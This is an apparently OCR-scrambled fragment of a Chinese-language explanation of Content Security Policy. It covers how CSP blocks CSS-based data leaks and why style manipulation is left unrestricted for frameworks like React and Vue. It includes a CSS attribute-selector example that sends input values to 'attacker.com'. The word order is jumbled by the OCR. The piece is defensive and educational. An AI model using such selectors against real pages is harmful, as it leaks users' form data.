
css
input
[
value
^=
"a"
] { 
  background
: 
url
(
//attacker.com/a
); 
}
为了防御这种攻击，严格的 CSP 会配合
connect-src
或
来限制样式表可以访问的外部 URL。
img-src
3. 工程实践的平衡
如果
也被封禁，那么几乎所有的现代
style.cssText
前端框架（React、Vue 等）和动画库（GSAP、Framer
Motion）都将无法工作，因为它们大量依赖于直接操作
。
element.style
归根到底，CSP 限制
是为了堵住"通过
setAttribute
字符串拼接注入 HTML 属性"的后门；而不限制